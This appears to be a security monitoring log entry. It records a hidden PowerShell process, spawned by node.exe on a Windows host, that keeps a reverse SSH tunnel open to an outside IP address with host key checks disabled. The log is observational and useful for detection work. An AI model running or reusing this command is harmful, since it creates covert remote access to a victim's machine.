 Field Value
host.name win
agent.status Offline
user.name venom
process.executable C:\Windows\System32\WindowsPowerShell\v1.0\power
shell.exe
process.name powershell.exe
process.parent.name node.exe
process.args
powershell
-NoProfile
-WindowStyle
Hidden
-Command
while($true){ssh -N -R "*:0:localhost:22" -o
StrictHostKeyChecking=no -o
UserKnownHostsFile=NUL -o ServerAliveInterval=30 -o
ServerAliveCountMax=3 -o ExitOnForwardFailure=yes -
o ConnectTimeout=10 -o BatchMode=yes -o
IdentitiesOnly=yes -i
"C:\Users\venom\AppData\Local\Temp\.stk_a25a800f4c
" tunnel@134.209.82.225;Start-Sleep 60}
Show less